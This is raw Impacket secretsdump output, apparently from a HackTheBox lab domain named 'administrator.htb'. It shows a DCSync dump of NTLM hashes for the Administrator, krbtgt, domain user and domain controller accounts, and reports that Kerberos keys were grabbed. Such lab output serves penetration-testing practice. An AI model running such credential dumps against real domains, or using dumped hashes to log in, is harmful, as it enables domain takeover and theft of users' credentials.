 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:c22b315c040ae6e0efee3518d830362b:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:c22b315c040ae6e0efee3518d830362b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed